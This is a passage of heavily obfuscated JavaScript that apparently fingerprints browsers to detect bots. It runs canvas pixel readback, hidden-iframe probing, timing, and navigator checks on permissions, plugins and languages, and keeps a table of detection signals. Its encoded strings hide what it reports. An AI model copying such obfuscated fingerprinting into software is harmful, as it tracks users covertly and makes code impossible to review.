        [PbUgrB(0x71c)]: rbNjyG()
      },
      bTCLRKa = {
        [PbUgrB(Fh4A2o[0x2ab])]: (ybmWsmc = [G_Xwqr], _TE_oq(PbUgrB(Fh4A2o[0x2ac]), PbUgrB(0x71d), PbUgrB(Fh4A2o[0x2ad]))[PbUgrB(Fh4A2o[0x2ae])]),
        [PbUgrB(0x71e)]: (ybmWsmc = [DAyKkN], _TE_oq(PbUgrB(Fh4A2o[0x2ac]))),
        [PbUgrB(0x71f)]: (ybmWsmc = [lxL5MDQ], _TE_oq(PbUgrB(Fh4A2o[0x2ac])))
      };
    return {
      [PbUgrB(0x720)]: ac32cn,
      [PbUgrB(Fh4A2o[0x31e])]: lxL5MDQ,
      [PbUgrB(Fh4A2o[0x2bf])]: G_Xwqr,
      [PbUgrB(Fh4A2o[0x320])]: DAyKkN,
      [PbUgrB(Fh4A2o[0x322])]: bTCLRKa
    };
  }
  function ccmYWo() {
    let sKUubF = Fh4A2o[0x0];
    return {
      [PbUgrB(Fh4A2o[0x16f])]: () => {
        sKUubF = performance[PbUgrB(Fh4A2o[0xb3])]();
        return sKUubF;
      },
      [PbUgrB(Fh4A2o[0x201])]: () => {
        return sKUubF ? performance[PbUgrB(Fh4A2o[0xb3])]() - sKUubF : Fh4A2o[0x0];
      }
    };
  }
  function gFIBnN(sKUubF, ac32cn = Fh4A2o[0x0]) {
    sKUubF[PbUgrB(Fh4A2o[0x16f])]();
    return new Promise(sKUubF => {
      return setTimeout(sKUubF, ac32cn);
    });
  }
  const Py1Sfs = [PbUgrB(0x725), PbUgrB(0x726), PbUgrB(0x727), PbUgrB(0x728), PbUgrB(0x729)][PbUgrB(Fh4A2o[0x233])]("");
  function CbTc9b() {
    return String[PbUgrB(0x72a)](Math[PbUgrB(Fh4A2o[0x2af])]() * 0x1a + 0x61) + Math[PbUgrB(Fh4A2o[0x2af])]()[PbUgrB(Fh4A2o[0x50])](Fh4A2o[0x2b0])[PbUgrB(Fh4A2o[0x170])](-Fh4A2o[0x9]);
  }
  function UmV1sj(sKUubF) {
    try {
      const ac32cn = navigator[PbUgrB(Fh4A2o[0x2a9])],
        ybmWsmc = new RegExp(PbUgrB(Fh4A2o[0x324]), "")[PbUgrB(Fh4A2o[0x1d4])](ac32cn) && new RegExp(PbUgrB(Fh4A2o[0x325]), "")[PbUgrB(Fh4A2o[0x1d4])](ac32cn);
      if (!ybmWsmc) {
        return sKUubF;
      }
      const _TE_oq = sKUubF[PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9]));
      kjYRdQJ(_TE_oq[PbUgrB(Fh4A2o[0x145])](Fh4A2o[0x24a], CbTc9b()), _TE_oq[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0x18e]), Py1Sfs), _TE_oq[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(Fh4A2o[0x2b3]), sKUubF[PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](_TE_oq));
      const ihMXIf = _TE_oq[PbUgrB(Fh4A2o[0x2b1])](PbUgrB(Fh4A2o[0x2b4]));
      if (!ihMXIf || !ihMXIf[PbUgrB(Fh4A2o[0x2b2])]) {
        _TE_oq[PbUgrB(Fh4A2o[0x1e0])]();
        return Fh4A2o[0x2a];
      }
      const dg6iNU7 = ihMXIf[PbUgrB(Fh4A2o[0x2b2])][PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9]));
      kjYRdQJ(dg6iNU7[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(Fh4A2o[0x2b3]), ihMXIf[PbUgrB(Fh4A2o[0x2b2])][PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](dg6iNU7));
      const KAriGNs = dg6iNU7[PbUgrB(Fh4A2o[0x2b1])](PbUgrB(Fh4A2o[0x2b4])),
        dcAJl5E = KAriGNs && KAriGNs[PbUgrB(Fh4A2o[0x2b2])];
      return dcAJl5E || Fh4A2o[0x2a];
    } catch (lxL5MDQ) {
      return sKUubF;
    }
  }
  function ekIH8v() {
    const sKUubF = navigator[PbUgrB(Fh4A2o[0x2a9])],
      ac32cn = new RegExp(PbUgrB(0x730), Fh4A2o[0x197])[PbUgrB(Fh4A2o[0x1d4])](sKUubF),
      ybmWsmc = window,
      ihMXIf = ac32cn ? Fh4A2o[0x2a] : _TE_oq(PbUgrB(0x731), PbUgrB(Fh4A2o[0x2a8]));
    return {
      [PbUgrB(Fh4A2o[0x2bb])]: ihMXIf,
      [PbUgrB(Fh4A2o[0x2bc])]: ybmWsmc
    };
  }
  function ITlfFF1(sKUubF) {
    const ac32cn = sKUubF[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]);
    if (!ybmWsmc) {
      throw new Error(PbUgrB(0x734));
    }
    kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0xaf])] = Fh4A2o[0x15], ac32cn[PbUgrB(Fh4A2o[0x13e])] = Fh4A2o[0x15], ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(Fh4A2o[0x2b5]), ybmWsmc[PbUgrB(Fh4A2o[0x2b6])](Fh4A2o[0x0], Fh4A2o[0x0], ac32cn[PbUgrB(Fh4A2o[0xaf])], ac32cn[PbUgrB(Fh4A2o[0x13e])]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x735), ybmWsmc[PbUgrB(Fh4A2o[0x2b6])](Fh4A2o[0x15], Fh4A2o[0x15], Fh4A2o[0x1], Fh4A2o[0x1]), ybmWsmc[PbUgrB(Fh4A2o[0x2b7])](), ybmWsmc[PbUgrB(Fh4A2o[0x2b8])](Fh4A2o[0x0], Fh4A2o[0x0], Fh4A2o[0x15], Fh4A2o[0x0], Fh4A2o[0x1], Fh4A2o[0x25]), ybmWsmc[PbUgrB(0x736)](), ybmWsmc[PbUgrB(Fh4A2o[0x2b9])]());
    return ybmWsmc[PbUgrB(0x737)](Fh4A2o[0x0], Fh4A2o[0x0], Fh4A2o[0x15], Fh4A2o[0x15])[PbUgrB(Fh4A2o[0x2ba])][PbUgrB(Fh4A2o[0x233])]("");
  }
  async function INuOvi() {
    const sKUubF = ekIH8v();
    if (!sKUubF) {
      throw new Error(PbUgrB(0x738));
    }
    const ac32cn = ccmYWo();
    await gFIBnN(ac32cn);
    const ybmWsmc = sKUubF[PbUgrB(Fh4A2o[0x2bb])],
      ihMXIf = sKUubF[PbUgrB(Fh4A2o[0x2bc])],
      dg6iNU7 = ybmWsmc && ybmWsmc[PbUgrB(0x739)] || ihMXIf,
      KAriGNs = dg6iNU7[PbUgrB(Fh4A2o[0x27e])];
    if (!KAriGNs || !KAriGNs[PbUgrB(Fh4A2o[0x14d])]) {
      if (ybmWsmc && ybmWsmc[PbUgrB(Fh4A2o[0x2bd])]) {
        ybmWsmc[PbUgrB(Fh4A2o[0x2bd])]();
      }
      throw new Error(PbUgrB(0x73b));
    }
    const dcAJl5E = ybmWsmc ? PbUgrB(0x73c) : PbUgrB(Fh4A2o[0x27f]);
    try {
      const lxL5MDQ = ITlfFF1(KAriGNs),
        G_Xwqr = ac32cn[PbUgrB(Fh4A2o[0x201])]();
      return {
        [PbUgrB(Fh4A2o[0x2be])]: _TE_oq(PbUgrB(0x73d), PbUgrB(Fh4A2o[0x2a8])),
        [PbUgrB(0x73e)]: lxL5MDQ,
        [PbUgrB(0x73f)]: G_Xwqr,
        [PbUgrB(0x740)]: dcAJl5E
      };
    } finally {
      if (ybmWsmc && ybmWsmc[PbUgrB(Fh4A2o[0x2bd])]) {
        ybmWsmc[PbUgrB(Fh4A2o[0x2bd])]();
      }
    }
  }
  const F6xmhnt = {
    [PbUgrB(Fh4A2o[0x31d])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x742),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x205])],
          ybmWsmc = typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Number(ac32cn[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15])) : ac32cn;
        return PbUgrB(0x746) + (typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ybmWsmc + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2d1])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x748),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x2e4])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x74b),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x33f])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x74d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0xac])];
        return PbUgrB(0x74e) + (ac32cn ? PbUgrB(Fh4A2o[0x267]) + ac32cn : "");
      }
    },
    [PbUgrB(Fh4A2o[0x31b])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x750),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x751);
      }
    },
    [PbUgrB(Fh4A2o[0x2d5])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x753),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x338])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x755),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x13d])
    },
    [PbUgrB(Fh4A2o[0x339])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x757),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x22a])];
        return PbUgrB(0x759) + (ac32cn ? Fh4A2o[0x2c4] + ac32cn + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2d0])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x75b),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x2d7])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x75d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x32b])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x75f),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x760);
      }
    },
    [PbUgrB(Fh4A2o[0x2db])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x762),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x334])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x764),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x32a])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x766),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x767);
      }
    },
    [PbUgrB(Fh4A2o[0x344])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x769),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x76b) + (typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ac32cn + PbUgrB(Fh4A2o[0x376]) : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2c5])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x76d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x76e);
      }
    },
    [PbUgrB(Fh4A2o[0x336])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x770),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c9]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x772);
      }
    },
    [PbUgrB(Fh4A2o[0x31c])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x774),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x775);
      }
    },
    [PbUgrB(Fh4A2o[0x345])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x777),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0xac])],
          ybmWsmc = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x778) + (ac32cn || PbUgrB(Fh4A2o[0x2c8])) + (typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ybmWsmc + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x329])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x77a),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x77b);
      }
    },
    [PbUgrB(Fh4A2o[0x346])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x77d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x77e);
      }
    },
    [PbUgrB(Fh4A2o[0x335])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(Fh4A2o[0x21b]),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x2e5])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x782),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x337])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x784),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c9]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x785) + (typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ac32cn + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x342])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x787),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x788) + (typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ac32cn + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x31f])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x78a),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x205])],
          ybmWsmc = typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Number(ac32cn[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15])) : ac32cn;
        return PbUgrB(0x78b) + (typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ybmWsmc + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x327])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x78d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: Fh4A2o[0x2ca],
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x78e);
      }
    },
    [PbUgrB(Fh4A2o[0x2df])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x790),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x321])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x792),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2bf]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x205])],
          ybmWsmc = typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Number(ac32cn[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x15])) : ac32cn;
        return PbUgrB(0x793) + (typeof ybmWsmc === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ybmWsmc + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2d9])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x795),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x32e])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x797),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x798);
      }
    },
    [PbUgrB(Fh4A2o[0x32f])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x79a),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x79b);
      }
    },
    [PbUgrB(Fh4A2o[0x33b])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x79d),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c6]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x29d]),
      [PbUgrB(Fh4A2o[0x18a])]: sKUubF => {
        const ac32cn = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x2c7])];
        return PbUgrB(0x79e) + (typeof ac32cn === PbUgrB(Fh4A2o[0x1e2]) ? Fh4A2o[0x2c4] + ac32cn + Fh4A2o[0x1e4] : "");
      }
    },
    [PbUgrB(Fh4A2o[0x2d4])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x7a0),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x232]),
      [PbUgrB(Fh4A2o[0x2c1])]: PbUgrB(Fh4A2o[0x2c3])
    },
    [PbUgrB(Fh4A2o[0x328])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x7a2),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: Fh4A2o[0x2ca],
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x7a3);
      }
    },
    [PbUgrB(Fh4A2o[0x326])]: {
      [PbUgrB(Fh4A2o[0x139])]: PbUgrB(0x7a5),
      [PbUgrB(Fh4A2o[0x2c0])]: PbUgrB(Fh4A2o[0x2c2]),
      [PbUgrB(Fh4A2o[0x2c1])]: Fh4A2o[0x2ca],
      [PbUgrB(Fh4A2o[0x18a])]: () => {
        return PbUgrB(0x7a6);
      }
    }
  };
  class W5c4hm {
    constructor() {
      this[PbUgrB(Fh4A2o[0x2cc])] = new Map();
    }
    [PbUgrB(Fh4A2o[0x2cb])](sKUubF, ac32cn) {
      if (!this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2ce])](sKUubF)) {
        this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2cd])](sKUubF, ac32cn);
        return;
      }
      const ybmWsmc = this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x1d0])](sKUubF);
      if (!ybmWsmc || !ac32cn) {
        return;
      }
      this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2cd])](sKUubF, {
        ...ybmWsmc,
        ...ac32cn
      });
    }
    [PbUgrB(Fh4A2o[0x2ce])](sKUubF) {
      return this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2ce])](sKUubF);
    }
    [PbUgrB(Fh4A2o[0x2cf])]() {
      const sKUubF = [];
      for (const [ac32cn, ybmWsmc] of this[PbUgrB(Fh4A2o[0x2cc])][PbUgrB(Fh4A2o[0x2cf])]()) {
        const _TE_oq = F6xmhnt[ac32cn];
        if (!_TE_oq) {
          continue;
        }
        const ihMXIf = _TE_oq[PbUgrB(Fh4A2o[0x18a])] ? _TE_oq[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : _TE_oq[PbUgrB(Fh4A2o[0x139])];
        sKUubF[PbUgrB(Fh4A2o[0x230])]({
          [Fh4A2o[0x24a]]: ac32cn,
          [PbUgrB(Fh4A2o[0x139])]: _TE_oq[PbUgrB(Fh4A2o[0x139])],
          [PbUgrB(Fh4A2o[0x9b])]: ihMXIf,
          [PbUgrB(Fh4A2o[0x2c0])]: _TE_oq[PbUgrB(Fh4A2o[0x2c0])],
          [PbUgrB(Fh4A2o[0x2c1])]: _TE_oq[PbUgrB(Fh4A2o[0x2c1])],
          [PbUgrB(0x7aa)]: ybmWsmc
        });
      }
      return sKUubF;
    }
  }
  const cm_jjIO = [PbUgrB(0x7ab), PbUgrB(0x7ac), PbUgrB(0x7ad)];
  async function FI6whs(sKUubF, ac32cn) {
    const ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x333])],
      dg6iNU7 = sKUubF[PbUgrB(Fh4A2o[0x2a9])],
      KAriGNs = sKUubF[PbUgrB(Fh4A2o[0x330])],
      dcAJl5E = sKUubF[PbUgrB(Fh4A2o[0x331])],
      lxL5MDQ = [{
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d0]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return KAriGNs && (ybmWsmc = [KAriGNs, window], _TE_oq(PbUgrB(Fh4A2o[0x2a3]))) && !dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x7b2)) && !dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x7b3)) && !dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x7b4));
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d1]),
        [PbUgrB(Fh4A2o[0x2d2])]: async () => {
          if (!navigator[PbUgrB(Fh4A2o[0x28a])] || typeof navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])] !== PbUgrB(Fh4A2o[0x17b])) {
            return Fh4A2o[0x23];
          }
          try {
            await navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])]({
              [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x2d3])
            });
            return Fh4A2o[0x23];
          } catch (sKUubF) {
            return Fh4A2o[0x25];
          }
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d4]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return Boolean(navigator[PbUgrB(Fh4A2o[0x289])] && navigator[PbUgrB(Fh4A2o[0x289])][PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x0]);
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d5]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return Boolean(navigator[PbUgrB(Fh4A2o[0x2d6])] && navigator[PbUgrB(Fh4A2o[0x2d6])][PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x0]);
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d7]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return !navigator[PbUgrB(Fh4A2o[0x2d8])] || navigator[PbUgrB(Fh4A2o[0x2d8])][PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x0];
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2d9]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          if (!dcAJl5E) {
            return Fh4A2o[0x23];
          }
          const sKUubF = typeof dcAJl5E[PbUgrB(Fh4A2o[0x294])] === PbUgrB(Fh4A2o[0x268]) ? dcAJl5E[PbUgrB(Fh4A2o[0x294])][PbUgrB(Fh4A2o[0x202])]() : "",
            ac32cn = typeof dcAJl5E[PbUgrB(Fh4A2o[0x293])] === PbUgrB(Fh4A2o[0x268]) ? dcAJl5E[PbUgrB(Fh4A2o[0x293])][PbUgrB(Fh4A2o[0x202])]() : "";
